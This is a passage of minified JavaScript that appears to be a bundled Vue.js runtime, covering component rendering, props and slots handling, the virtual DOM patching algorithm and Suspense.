m=Hp(g,t,!0);m&&(u=!0,tt(a,m))};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}return!s&&!u?(_t(e)&&i.set(e,null),null):(Oe(s)?s.forEach(d=>a[d]=null):tt(a,s),_t(e)&&i.set(e,a),a)}function zl(e,t){return!e||!es(t)?!1:(t=t.slice(2).replace(/Once$/,""),yt(e,t[0].toLowerCase()+t.slice(1))||yt(e,Nn(t))||yt(e,t))}function Wa(e){const{type:t,vnode:n,proxy:i,withProxy:r,propsOptions:[s],slots:a,attrs:u,emit:d,render:g,renderCache:m,props:b,data:T,setupState:A,ctx:w,inheritAttrs:x}=e,H=Oo(e);let V,J;try{if(n.shapeFlag&4){const O=r||i,I=O;V=On(g.call(I,O,m,b,A,T,w)),J=u}else{const O=t;V=On(O.length>1?O(b,{attrs:u,slots:a,emit:d}):O(b,null)),J=t.props?u:Hb(u)}}catch(O){_o.length=0,is(O,e,1),V=Ne(Wt)}let R=V;if(J&&x!==!1){const O=Object.keys(J),{shapeFlag:I}=R;O.length&&I&7&&(s&&O.some($c)&&(J=qb(J,s)),R=Ei(R,J,!1,!0))}return n.dirs&&(R=Ei(R,null,!1,!0),R.dirs=R.dirs?R.dirs.concat(n.dirs):n.dirs),n.transition&&Wi(R,n.transition),V=R,Oo(H),V}function jb(e,t=!0){let n;for(let i=0;i<e.length;i++){const r=e[i];if(zi(r)){if(r.type!==Wt||r.children==="v-if"){if(n)return;n=r}}else return}return n}const Hb=e=>{let t;for(const n in e)(n==="class"||n==="style"||es(n))&&((t||(t={}))[n]=e[n]);return t},qb=(e,t)=>{const n={};for(const i in e)(!$c(i)||!(i.slice(9)in t))&&(n[i]=e[i]);return n};function Ub(e,t,n){const{props:i,children:r,component:s}=e,{props:a,children:u,patchFlag:d}=t,g=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&d>=0){if(d&1024)return!0;if(d&16)return i?fd(i,a,g):!!a;if(d&8){const m=t.dynamicProps;for(let b=0;b<m.length;b++){const T=m[b];if(a[T]!==i[T]&&!zl(g,T))return!0}}}else return(r||u)&&(!u||!u.$stable)?!0:i===a?!1:i?a?fd(i,a,g):!0:!!a;return!1}function fd(e,t,n){const i=Object.keys(t);if(i.length!==Object.keys(e).length)return!0;for(let r=0;r<i.length;r++){const s=i[r];if(t[s]!==e[s]&&!zl(n,s))return!0}return!1}function Kl({vnode:e,parent:t},n){for(;t;){const i=t.subTree;if(i.suspense&&i.suspense.activeBranch===e&&(i.el=e.el),i===e)(e=t.vnode).el=n,t=t.parent;else break}}const qp={},Up=()=>Object.create(qp),Wp=e=>Object.getPrototypeOf(e)===qp;function Wb(e,t,n,i=!1){const r={},s=Up();e.propsDefaults=Object.create(null),zp(e,t,r,s);for(const a in e.propsOptions[0])a in r||(r[a]=void 0);n?e.props=i?r:np(r):e.type.props?e.props=r:e.props=s,e.attrs=s}function zb(e,t,n,i){const{props:r,attrs:s,vnode:{patchFlag:a}}=e,u=rt(r),[d]=e.propsOptions;let g=!1;if((i||a>0)&&!(a&16)){if(a&8){const m=e.vnode.dynamicProps;for(let b=0;b<m.length;b++){let T=m[b];if(zl(e.emitsOptions,T))continue;const A=t[T];if(d)if(yt(s,T))A!==s[T]&&(s[T]=A,g=!0);else{const w=It(T);r[w]=hc(d,u,w,A,e,!1)}else A!==s[T]&&(s[T]=A,g=!0)}}}else{zp(e,t,r,s)&&(g=!0);let m;for(const b in u)(!t||!yt(t,b)&&((m=Nn(b))===b||!yt(t,m)))&&(d?n&&(n[b]!==void 0||n[m]!==void 0)&&(r[b]=hc(d,u,b,void 0,e,!0)):delete r[b]);if(s!==u)for(const b in s)(!t||!yt(t,b))&&(delete s[b],g=!0)}g&&Fi(e.attrs,"set","")}function zp(e,t,n,i){const[r,s]=e.propsOptions;let a=!1,u;if(t)for(let d in t){if(Sr(d))continue;const g=t[d];let m;r&&yt(r,m=It(d))?!s||!s.includes(m)?n[m]=g:(u||(u={}))[m]=g:zl(e.emitsOptions,d)||(!(d in i)||g!==i[d])&&(i[d]=g,a=!0)}if(s){const d=rt(n),g=u||st;for(let m=0;m<s.length;m++){const b=s[m];n[b]=hc(r,d,b,g[b],e,!yt(g,b))}}return a}function hc(e,t,n,i,r,s){const a=e[n];if(a!=null){const u=yt(a,"default");if(u&&i===void 0){const d=a.default;if(a.type!==Function&&!a.skipFactory&&He(d)){const{propsDefaults:g}=r;if(n in g)i=g[n];else{const m=Yr(r);i=g[n]=d.call(null,t),m()}}else i=d;r.ce&&r.ce._setProp(n,i)}a[0]&&(s&&!u?i=!1:a[1]&&(i===""||i===Nn(n))&&(i=!0))}return i}const Kb=new WeakMap;function Kp(e,t,n=!1){const i=n?Kb:t.propsCache,r=i.get(e);if(r)return r;const s=e.props,a={},u=[];let d=!1;if(!He(e)){const m=b=>{d=!0;const[T,A]=Kp(b,t,!0);tt(a,T),A&&u.push(...A)};!n&&t.mixins.length&&t.mixins.forEach(m),e.extends&&m(e.extends),e.mixins&&e.mixins.forEach(m)}if(!s&&!d)return _t(e)&&i.set(e,ws),ws;if(Oe(s))for(let m=0;m<s.length;m++){const b=It(s[m]);dd(b)&&(a[b]=st)}else if(s)for(const m in s){const b=It(m);if(dd(b)){const T=s[m],A=a[b]=Oe(T)||He(T)?{type:T}:tt({},T),w=A.type;let x=!1,H=!0;if(Oe(w))for(let V=0;V<w.length;++V){const J=w[V],R=He(J)&&J.name;if(R==="Boolean"){x=!0;break}else R==="String"&&(H=!1)}else x=He(w)&&w.name==="Boolean";A[0]=x,A[1]=H,(x||yt(A,"default"))&&u.push(b)}}const g=[a,u];return _t(e)&&i.set(e,g),g}function dd(e){return e[0]!=="$"&&!Sr(e)}const sf=e=>e==="_"||e==="_ctx"||e==="$stable",of=e=>Oe(e)?e.map(On):[On(e)],Gb=(e,t,n)=>{if(t._n)return t;const i=ut((...r)=>of(t(...r)),n);return i._c=!1,i},Gp=(e,t,n)=>{const i=e._ctx;for(const r in e){if(sf(r))continue;const s=e[r];if(He(s))t[r]=Gb(r,s,i);else if(s!=null){const a=of(s);t[r]=()=>a}}},Yp=(e,t)=>{const n=of(t);e.slots.default=()=>n},Xp=(e,t,n)=>{for(const i in t)(n||!sf(i))&&(e[i]=t[i])},Yb=(e,t,n)=>{const i=e.slots=Up();if(e.vnode.shapeFlag&32){const r=t._;r?(Xp(i,t,n),n&&Ih(i,"_",r,!0)):Gp(t,i)}else t&&Yp(e,t)},Xb=(e,t,n)=>{const{vnode:i,slots:r}=e;let s=!0,a=st;if(i.shapeFlag&32){const u=t._;u?n&&u===1?s=!1:Xp(r,t,n):(s=!t.$stable,Gp(t,r)),a=t}else t&&(Yp(e,t),a={default:1});if(s)for(const u in r)!sf(u)&&a[u]==null&&delete r[u]},zt=rg;function Jp(e){return Qp(e)}function Zp(e){return Qp(e,eb)}function Qp(e,t){const n=Rl();n.__VUE__=!0;const{insert:i,remove:r,patchProp:s,createElement:a,createText:u,createComment:d,setText:g,setElementText:m,parentNode:b,nextSibling:T,setScopeId:A=an,insertStaticContent:w}=e,x=(M,F,te,he=null,le=null,oe=null,Ee=void 0,_e=null,me=!!F.dynamicChildren)=>{if(M===F)return;M&&!ui(M,F)&&(he=Ie(M),ne(M,le,oe,!0),M=null),F.patchFlag===-2&&(me=!1,F.dynamicChildren=null);const{type:ae,ref:Me,shapeFlag:Se}=F;switch(ae){case wr:H(M,F,te,he);break;case Wt:V(M,F,te,he);break;case Hr:M==null&&J(F,te,he,Ee);break;case Fe:Y(M,F,te,he,le,oe,Ee,_e,me);break;default:Se&1?I(M,F,te,he,le,oe,Ee,_e,me):Se&6?K(M,F,te,he,le,oe,Ee,_e,me):(Se&64||Se&128)&&ae.process(M,F,te,he,le,oe,Ee,_e,me,We)}Me!=null&&le?As(Me,M&&M.ref,oe,F||M,!F):Me==null&&M&&M.ref!=null&&As(M.ref,null,oe,M,!0)},H=(M,F,te,he)=>{if(M==null)i(F.el=u(F.children),te,he);else{const le=F.el=M.el;F.children!==M.children&&g(le,F.children)}},V=(M,F,te,he)=>{M==null?i(F.el=d(F.children||""),te,he):F.el=M.el},J=(M,F,te,he)=>{[M.el,M.anchor]=w(M.children,F,te,he,M.el,M.anchor)},R=({el:M,anchor:F},te,he)=>{let le;for(;M&&M!==F;)le=T(M),i(M,te,he),M=le;i(F,te,he)},O=({el:M,anchor:F})=>{let te;for(;M&&M!==F;)te=T(M),r(M),M=te;r(F)},I=(M,F,te,he,le,oe,Ee,_e,me)=>{if(F.type==="svg"?Ee="svg":F.type==="math"&&(Ee="mathml"),M==null)U(F,te,he,le,oe,Ee,_e,me);else{const ae=M.el&&M.el._isVueCE?M.el:null;try{ae&&ae._beginPatch(),P(M,F,le,oe,Ee,_e,me)}finally{ae&&ae._endPatch()}}},U=(M,F,te,he,le,oe,Ee,_e)=>{let me,ae;const{props:Me,shapeFlag:Se,transition:se,dirs:Pe}=M;if(me=M.el=a(M.type,oe,Me&&Me.is,Me),Se&8?m(me,M.children):Se&16&&z(M.children,me,null,he,le,Wu(M,oe),Ee,_e),Pe&&Si(M,null,he,"created"),c(me,M,M.scopeId,Ee,he),Me){for(const ct in Me)ct!=="value"&&!Sr(ct)&&s(me,ct,null,Me[ct],oe,he);"value"in Me&&s(me,"value",null,Me.value,oe),(ae=Me.onVnodeBeforeMount)&&kn(ae,he,M)}Pe&&Si(M,null,he,"beforeMount");const Ye=eg(le,se);Ye&&se.beforeEnter(me),i(me,F,te),((ae=Me&&Me.onVnodeMounted)||Ye||Pe)&&zt(()=>{ae&&kn(ae,he,M),Ye&&se.enter(me),Pe&&Si(M,null,he,"mounted")},le)},c=(M,F,te,he,le)=>{if(te&&A(M,te),he)for(let oe=0;oe<he.length;oe++)A(M,he[oe]);if(le){let oe=le.subTree;if(F===oe||dl(oe.type)&&(oe.ssContent===F||oe.ssFallback===F)){const Ee=le.vnode;c(M,Ee,Ee.scopeId,Ee.slotScopeIds,le.parent)}}},z=(M,F,te,he,le,oe,Ee,_e,me=0)=>{for(let ae=me;ae<M.length;ae++){const Me=M[ae]=_e?vr(M[ae]):On(M[ae]);x(null,Me,F,te,he,le,oe,Ee,_e)}},P=(M,F,te,he,le,oe,Ee)=>{const _e=F.el=M.el;let{patchFlag:me,dynamicChildren:ae,dirs:Me}=F;me|=M.patchFlag&16;const Se=M.props||st,se=F.props||st;let Pe;if(te&&Mr(te,!1),(Pe=se.onVnodeBeforeUpdate)&&kn(Pe,te,F,M),Me&&Si(F,M,te,"beforeUpdate"),te&&Mr(te,!0),(Se.innerHTML&&se.innerHTML==null||Se.textContent&&se.textContent==null)&&m(_e,""),ae?G(M.dynamicChildren,ae,_e,te,he,Wu(F,le),oe):Ee||de(M,F,_e,null,te,he,Wu(F,le),oe,!1),me>0){if(me&16)ue(_e,Se,se,te,le);else if(me&2&&Se.class!==se.class&&s(_e,"class",null,se.class,le),me&4&&s(_e,"style",Se.style,se.style,le),me&8){const Ye=F.dynamicProps;for(let ct=0;ct<Ye.length;ct++){const Ze=Ye[ct],Dt=Se[Ze],Pt=se[Ze];(Pt!==Dt||Ze==="value")&&s(_e,Ze,Dt,Pt,le,te)}}me&1&&M.children!==F.children&&m(_e,F.children)}else!Ee&&ae==null&&ue(_e,Se,se,te,le);((Pe=se.onVnodeUpdated)||Me)&&zt(()=>{Pe&&kn(Pe,te,F,M),Me&&Si(F,M,te,"updated")},he)},G=(M,F,te,he,le,oe,Ee)=>{for(let _e=0;_e<F.length;_e++){const me=M[_e],ae=F[_e],Me=me.el&&(me.type===Fe||!ui(me,ae)||me.shapeFlag&198)?b(me.el):te;x(me,ae,Me,null,he,le,oe,Ee,!0)}},ue=(M,F,te,he,le)=>{if(F!==te){if(F!==st)for(const oe in F)!Sr(oe)&&!(oe in te)&&s(M,oe,F[oe],null,le,he);for(const oe in te){if(Sr(oe))continue;const Ee=te[oe],_e=F[oe];Ee!==_e&&oe!=="value"&&s(M,oe,_e,Ee,le,he)}"value"in te&&s(M,"value",F.value,te.value,le)}},Y=(M,F,te,he,le,oe,Ee,_e,me)=>{const ae=F.el=M?M.el:u(""),Me=F.anchor=M?M.anchor:u("");let{patchFlag:Se,dynamicChildren:se,slotScopeIds:Pe}=F;Pe&&(_e=_e?_e.concat(Pe):Pe),M==null?(i(ae,te,he),i(Me,te,he),z(F.children||[],te,Me,le,oe,Ee,_e,me)):Se>0&&Se&64&&se&&M.dynamicChildren&&M.dynamicChildren.length===se.length?(G(M.dynamicChildren,se,te,le,oe,Ee,_e),(F.key!=null||le&&F===le.subTree)&&af(M,F,!0)):de(M,F,te,Me,le,oe,Ee,_e,me)},K=(M,F,te,he,le,oe,Ee,_e,me)=>{F.slotScopeIds=_e,M==null?F.shapeFlag&512?le.ctx.activate(F,te,he,Ee,me):ee(F,te,he,le,oe,Ee,me):be(M,F,me)},ee=(M,F,te,he,le,oe,Ee)=>{const _e=M.component=ug(M,he,le);if(Uo(M)&&(_e.ctx.renderer=We),fg(_e,!1,Ee),_e.asyncDep){if(le&&le.registerDep(_e,ie,Ee),!M.el){const me=_e.subTree=Ne(Wt);V(null,me,F,te),M.placeholder=me.el}}else ie(_e,M,F,te,le,oe,Ee)},be=(M,F,te)=>{const he=F.component=M.component;if(Ub(M,F,te))if(he.asyncDep&&!he.asyncResolved){ce(he,F,te);return}else he.next=F,he.update();else F.el=M.el,he.vnode=F},ie=(M,F,te,he,le,oe,Ee)=>{const _e=()=>{if(M.isMounted){let{next:Se,bu:se,u:Pe,parent:Ye,vnode:ct}=M;{const St=tg(M);if(St){Se&&(Se.el=ct.el,ce(M,Se,Ee)),St.asyncDep.then(()=>{M.isUnmounted||_e()});return}}let Ze=Se,Dt;Mr(M,!1),Se?(Se.el=ct.el,ce(M,Se,Ee)):Se=ct,se&&Es(se),(Dt=Se.props&&Se.props.onVnodeBeforeUpdate)&&kn(Dt,Ye,Se,ct),Mr(M,!0);const Pt=Wa(M),Bt=M.subTree;M.subTree=Pt,x(Bt,Pt,b(Bt.el),Ie(Bt),M,le,oe),Se.el=Pt.el,Ze===null&&Kl(M,Pt.el),Pe&&zt(Pe,le),(Dt=Se.props&&Se.props.onVnodeUpdated)&&zt(()=>kn(Dt,Ye,Se,ct),le)}else{let Se;const{el:se,props:Pe}=F,{bm:Ye,m:ct,parent:Ze,root:Dt,type:Pt}=M,Bt=ji(F);if(Mr(M,!1),Ye&&Es(Ye),!Bt&&(Se=Pe&&Pe.onVnodeBeforeMount)&&kn(Se,Ze,F),Mr(M,!0),se&&Yt){const St=()=>{M.subTree=Wa(M),Yt(se,M.subTree,M,le,null)};Bt&&Pt.__asyncHydrate?Pt.__asyncHydrate(se,M,St):St()}else{Dt.ce&&Dt.ce._def.shadowRoot!==!1&&Dt.ce._injectChildStyle(Pt);const St=M.subTree=Wa(M);x(null,St,te,he,M,le,oe),F.el=St.el}if(ct&&zt(ct,le),!Bt&&(Se=Pe&&Pe.onVnodeMounted)){const St=F;zt(()=>kn(Se,Ze,St),le)}(F.shapeFlag&256||Ze&&ji(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&M.a&&zt(M.a,le),M.isMounted=!0,F=te=he=null}};M.scope.on();const me=M.effect=new Co(_e);M.scope.off();const ae=M.update=me.run.bind(me),Me=M.job=me.runIfDirty.bind(me);Me.i=M,Me.id=M.uid,me.scheduler=()=>Kc(Me),Mr(M,!0),ae()},ce=(M,F,te)=>{F.component=M;const he=M.vnode.props;M.vnode=F,M.next=null,zb(M,F.props,he,te),Xb(M,F.children,te),qi(),Qf(M),Ui()},de=(M,F,te,he,le,oe,Ee,_e,me=!1)=>{const ae=M&&M.children,Me=M?M.shapeFlag:0,Se=F.children,{patchFlag:se,shapeFlag:Pe}=F;if(se>0){if(se&128){Tt(ae,Se,te,he,le,oe,Ee,_e,me);return}else if(se&256){Le(ae,Se,te,he,le,oe,Ee,_e,me);return}}Pe&8?(Me&16&&mt(ae,le,oe),Se!==ae&&m(te,Se)):Me&16?Pe&16?Tt(ae,Se,te,he,le,oe,Ee,_e,me):mt(ae,le,oe,!0):(Me&8&&m(te,""),Pe&16&&z(Se,te,he,le,oe,Ee,_e,me))},Le=(M,F,te,he,le,oe,Ee,_e,me)=>{M=M||ws,F=F||ws;const ae=M.length,Me=F.length,Se=Math.min(ae,Me);let se;for(se=0;se<Se;se++){const Pe=F[se]=me?vr(F[se]):On(F[se]);x(M[se],Pe,te,null,le,oe,Ee,_e,me)}ae>Me?mt(M,le,oe,!0,!1,Se):z(F,te,he,le,oe,Ee,_e,me,Se)},Tt=(M,F,te,he,le,oe,Ee,_e,me)=>{let ae=0;const Me=F.length;let Se=M.length-1,se=Me-1;for(;ae<=Se&&ae<=se;){const Pe=M[ae],Ye=F[ae]=me?vr(F[ae]):On(F[ae]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;ae++}for(;ae<=Se&&ae<=se;){const Pe=M[Se],Ye=F[se]=me?vr(F[se]):On(F[se]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;Se--,se--}if(ae>Se){if(ae<=se){const Pe=se+1,Ye=Pe<Me?F[Pe].el:he;for(;ae<=se;)x(null,F[ae]=me?vr(F[ae]):On(F[ae]),te,Ye,le,oe,Ee,_e,me),ae++}}else if(ae>se)for(;ae<=Se;)ne(M[ae],le,oe,!0),ae++;else{const Pe=ae,Ye=ae,ct=new Map;for(ae=Ye;ae<=se;ae++){const Jt=F[ae]=me?vr(F[ae]):On(F[ae]);Jt.key!=null&&ct.set(Jt.key,ae)}let Ze,Dt=0;const Pt=se-Ye+1;let Bt=!1,St=0;const xt=new Array(Pt);for(ae=0;ae<Pt;ae++)xt[ae]=0;for(ae=Pe;ae<=Se;ae++){const Jt=M[ae];if(Dt>=Pt){ne(Jt,le,oe,!0);continue}let at;if(Jt.key!=null)at=ct.get(Jt.key);else for(Ze=Ye;Ze<=se;Ze++)if(xt[Ze-Ye]===0&&ui(Jt,F[Ze])){at=Ze;break}at===void 0?ne(Jt,le,oe,!0):(xt[at-Ye]=ae+1,at>=St?St=at:Bt=!0,x(Jt,F[at],te,null,le,oe,Ee,_e,me),Dt++)}const Xt=Bt?Jb(xt):ws;for(Ze=Xt.length-1,ae=Pt-1;ae>=0;ae--){const Jt=Ye+ae,at=F[Jt],At=F[Jt+1],ht=Jt+1<Me?At.el||ng(At):he;xt[ae]===0?x(null,at,te,ht,le,oe,Ee,_e,me):Bt&&(Ze<0||ae!==Xt[Ze]?Ce(at,te,ht,2):Ze--)}}},Ce=(M,F,te,he,le=null)=>{const{el:oe,type:Ee,transition:_e,children:me,shapeFlag:ae}=M;if(ae&6){Ce(M.component.subTree,F,te,he);return}if(ae&128){M.suspense.move(F,te,he);return}if(ae&64){Ee.move(M,F,te,We);return}if(Ee===Fe){i(oe,F,te);for(let Se=0;Se<me.length;Se++)Ce(me[Se],F,te,he);i(M.anchor,F,te);return}if(Ee===Hr){R(M,F,te);return}if(he!==2&&ae&1&&_e)if(he===0)_e.beforeEnter(oe),i(oe,F,te),zt(()=>_e.enter(oe),le);else{const{leave:Se,delayLeave:se,afterLeave:Pe}=_e,Ye=()=>{M.ctx.isUnmounted?r(oe):i(oe,F,te)},ct=()=>{oe._isLeaving&&oe[$i](!0),Se(oe,()=>{Ye(),Pe&&Pe()})};se?se(oe,Ye,ct):ct()}else i(oe,F,te)},ne=(M,F,te,he=!1,le=!1)=>{const{type:oe,props:Ee,ref:_e,children:me,dynamicChildren:ae,shapeFlag:Me,patchFlag:Se,dirs:se,cacheIndex:Pe}=M;if(Se===-2&&(le=!1),_e!=null&&(qi(),As(_e,null,te,M,!0),Ui()),Pe!=null&&(F.renderCache[Pe]=void 0),Me&256){F.ctx.deactivate(M);return}const Ye=Me&1&&se,ct=!ji(M);let Ze;if(ct&&(Ze=Ee&&Ee.onVnodeBeforeUnmount)&&kn(Ze,F,M),Me&6)ft(M.component,te,he);else{if(Me&128){M.suspense.unmount(te,he);return}Ye&&Si(M,null,F,"beforeUnmount"),Me&64?M.type.remove(M,F,te,We,he):ae&&!ae.hasOnce&&(oe!==Fe||Se>0&&Se&64)?mt(ae,F,te,!1,!0):(oe===Fe&&Se&384||!le&&Me&16)&&mt(me,F,te),he&&xe(M)}(ct&&(Ze=Ee&&Ee.onVnodeUnmounted)||Ye)&&zt(()=>{Ze&&kn(Ze,F,M),Ye&&Si(M,null,F,"unmounted")},te)},xe=M=>{const{type:F,el:te,anchor:he,transition:le}=M;if(F===Fe){Ve(te,he);return}if(F===Hr){O(M);return}const oe=()=>{r(te),le&&!le.persisted&&le.afterLeave&&le.afterLeave()};if(M.shapeFlag&1&&le&&!le.persisted){const{leave:Ee,delayLeave:_e}=le,me=()=>Ee(te,oe);_e?_e(M.el,oe,me):me()}else oe()},Ve=(M,F)=>{let te;for(;M!==F;)te=T(M),r(M),M=te;r(F)},ft=(M,F,te)=>{const{bum:he,scope:le,job:oe,subTree:Ee,um:_e,m:me,a:ae}=M;fl(me),fl(ae),he&&Es(he),le.stop(),oe&&(oe.flags|=8,ne(Ee,M,F,te)),_e&&zt(_e,F),zt(()=>{M.isUnmounted=!0},F)},mt=(M,F,te,he=!1,le=!1,oe=0)=>{for(let Ee=oe;Ee<M.length;Ee++)ne(M[Ee],F,te,he,le)},Ie=M=>{if(M.shapeFlag&6)return Ie(M.component.subTree);if(M.shapeFlag&128)return M.suspense.next();const F=T(M.anchor||M.el),te=F&&F[bp];return te?T(te):F};let ot=!1;const Nt=(M,F,te)=>{let he;M==null?F._vnode&&(ne(F._vnode,null,null,!0),he=F._vnode.component):x(F._vnode||null,M,F,null,null,null,te),F._vnode=M,ot||(ot=!0,Qf(he),ll(),ot=!1)},We={p:x,um:ne,m:Ce,r:xe,mt:ee,mc:z,pc:de,pbc:G,n:Ie,o:e};let Et,Yt;return t&&([Et,Yt]=t(We)),{render:Nt,hydrate:Et,createApp:$b(Nt,Et)}}function Wu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Mr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function eg(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function af(e,t,n=!1){const i=e.children,r=t.children;if(Oe(i)&&Oe(r))for(let s=0;s<i.length;s++){const a=i[s];let u=r[s];u.shapeFlag&1&&!u.dynamicChildren&&((u.patchFlag<=0||u.patchFlag===32)&&(u=r[s]=vr(r[s]),u.el=a.el),!n&&u.patchFlag!==-2&&af(a,u)),u.type===wr&&(u.patchFlag!==-1?u.el=a.el:u.__elIndex=s+(e.type===Fe?1:0)),u.type===Wt&&!u.el&&(u.el=a.el)}}function Jb(e){const t=e.slice(),n=[0];let i,r,s,a,u;const d=e.length;for(i=0;i<d;i++){const g=e[i];if(g!==0){if(r=n[n.length-1],e[r]<g){t[i]=r,n.push(i);continue}for(s=0,a=n.length-1;s<a;)u=s+a>>1,e[n[u]]<g?s=u+1:a=u;g<e[n[s]]&&(s>0&&(t[i]=n[s-1]),n[s]=i)}}for(s=n.length,a=n[s-1];s-- >0;)n[s]=a,a=t[a];return n}function tg(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:tg(t)}function fl(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}function ng(e){if(e.placeholder)return e.placeholder;const t=e.component;return t?ng(t.subTree):null}const dl=e=>e.__isSuspense;let pc=0;const Zb={name:"Suspense",__isSuspense:!0,process(e,t,n,i,r,s,a,u,d,g){if(e==null)e_(t,n,i,r,s,a,u,d,g);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}t_(e,t,n,i,r,a,u,d,g)}},hydrate:n_,normalize:i_},Qb=Zb;function Po(e,t){const n=e.props&&e.props[t];He(n)&&n()}function e_(e,t,n,i,r,s,a,u,d){const{p:g,o:{createElement:m}}=d,b=m("div"),T=e.suspense=ig(e,r,i,t,b,n,s,a,u,d);g(null,T.pendingBranch=e.ssContent,b,null,i,T,s,a),T.deps>0?(Po(e,"onPending"),Po(e,"onFallback"),g(null,e.ssFallback,t,n,i,null,s,a),ks(T,e.ssFallback)):T.resolve(!1,!0)}function t_(e,t,n,i,r,s,a,u,{p:d,um:g,o:{createElement:m}}){const b=t.suspense=e.suspense;b.vnode=t,t.el=e.el;const T=t.ssContent,A=t.ssFallback,{activeBranch:w,pendingBranch:x,isInFallback:H,isHydrating:V}=b;if(x)b.pendingBranch=T,ui(x,T)?(d(x,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():H&&(V||(d(w,A,n,i,r,null,s,a,u),ks(b,A)))):(b.pendingId=pc++,V?(b.isHydrating=!1,b.activeBranch=x):g(x,r,b),b.deps=0,b.effects.length=0,b.hiddenContainer=m("div"),H?(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0?b.resolve():(d(w,A,n,i,r,null,s,a,u),ks(b,A))):w&&ui(w,T)?(d(w,T,n,i,r,b,s,a,u),b.resolve(!0)):(d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0&&b.resolve()));else if(w&&ui(w,T))d(w,T,n,i,r,b,s,a,u),ks(b,T);else if(Po(t,"onPending"),b.pendingBranch=T,T.shapeFlag&512?b.pendingId=T.component.suspenseId:b.pendingId=pc++,d(null,T,b.hiddenContainer,null,r,b,s,a,u),b.deps<=0)b.resolve();else{const{timeout:J,pendingId:R}=b;J>0?setTimeout(()=>{b.pendingId===R&&b.fallback(A)},J):J===0&&b.fallback(A)}}function ig(e,t,n,i,r,s,a,u,d,g,m=!1){const{p:b,m:T,um:A,n:w,o:{parentNode:x,remove:H}}=g;let V;const J=r_(e);J&&t&&t.pendingBranch&&(V=t.pendingId,t.deps++);const R=e.props?il(e.props.timeout):void 0,O=s,I={vnode:e,parent:t,parentComponent:n,namespace:a,container:i,hiddenContainer:r,deps:0,pendingId:pc++,timeout:typeof R=="number"?R:-1,activeBranch:null,pendingBranch:null,isInFallback:!m,isHydrating:m,isUnmounted:!1,effects:[],resolve(U=!1,c=!1){const{vnode:z,activeBranch:P,pendingBranch:G,pendingId:ue,effects:Y,parentComponent:K,container:ee,isInFallback:be}=I;let ie=!1;I.isHydrating?I.isHydrating=!1:U||(ie=P&&G.transition&&G.transition.mode==="out-in",ie&&(P.transition.afterLeave=()=>{ue===I.pendingId&&(T(G,ee,s===O?w(P):s,0),Ao(Y),be&&z.ssFallback&&(z.ssFallback.el=null))}),P&&(x(P.el)===ee&&(s=w(P)),A(P,K,I,!0),!ie&&be&&z.ssFallback&&zt(()=>z.ssFallback.el=null,I)),ie||T(G,ee,s,0)),ks(I,G),I.pendingBranch=null,I.isInFallback=!1;let ce=I.parent,de=!1;for(;ce;){if(ce.pendingBranch){ce.effects.push(...Y),de=!0;break}ce=ce.parent}!de&&!ie&&Ao(Y),I.effects=[],J&&t&&t.pendingBranch&&V===t.pendingId&&(t.deps--,t.deps===0&&!c&&t.resolve()),Po(z,"onResolve")},fallback(U){if(!I.pendingBranch)return;const{vnode:c,activeBranch:z,parentComponent:P,container:G,namespace:ue}=I;Po(c,"onFallback");const Y=w(z),K=()=>{I.isInFallback&&(b(null,U,G,Y,P,null,ue,u,d),ks(I,U))},ee=U.transition&&U.transition.mode==="out-in";ee&&(z.transition.afterLeave=K),I.isInFallback=!0,A(z,P,null,!0),ee||K()},move(U,c,z){I.activeBranch&&T(I.activeBranch,U,c,z),I.container=U},next(){return I.activeBranch&&w(I.activeBranch)},registerDep(U,c,z){const P=!!I.pendingBranch;P&&I.deps++;const G=U.vnode.el;U.asyncDep.catch(ue=>{is(ue,U,0)}).then(ue=>{if(U.isUnmounted||I.isUnmounted||I.pendingId!==U.suspenseId)return;U.asyncResolved=!0;const{vnode:Y}=U;yc(U,ue,!1),G&&(Y.el=G);const K=!G&&U.subTree.el;c(U,Y,x(G||U.subTree.el),G?null:w(U.subTree),I,a,z),K&&(Y.placeholder=null,H(K)),Kl(U,Y.el),P&&--I.deps===0&&I.resolve()})},unmount(U,c){I.isUnmounted=!0,I.activeBranch&&A(I.activeBranch,n,U,c),I.pendingBranch&&A(I.pendingBranch,n,U,c)}};return I}function n_(e,t,n,i,r,s,a,u,d){const g=t.suspense=ig(t,i,n,e.parentNode,document.createElement("div"),null,r,s,a,u,!0),m=d(e,g.pendingBranch=t.ssContent,n,g,s,a);return g.deps===0&&g.resolve(!1,!0),m}function i_(e){const{shapeFlag:t,children:n}=e,i=t&32;e.ssContent=hd(i?n.default:n),e.ssFallback=i?hd(n.fallback):Ne(Wt)}function hd(e){let t;if(He(e)){const n=Kr&&e._c;n&&(e._d=!1,B()),e=e(),n&&(e._d=!0,t=mn,sg())}return Oe(e)&&(e=jb(e)),e=On(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function rg(e,t){t&&t.pendingBranch?Oe(e)?t.effects.push(...e):t.effects.push(e):Ao(e)}function ks(e,t){e.activeBranch=t;const{vnode:n,parentComponent:i}=e;let r=t.el;for(;!r&&t.component;)t=t.component.subTree,r=t.el;n.el=r,i&&i.subTree===n&&(i.vnode.el=r,Kl(i,r))}function r_(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Fe=Symbol.for("v-fgt"),wr=Symbol.for("v-txt"),Wt=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),_o=[];let mn=null;function B(e=!1){_o.push(mn=e?null:[])}function sg(){_o.pop(),mn=_o[_o.length-1]||null}let Kr=1;function 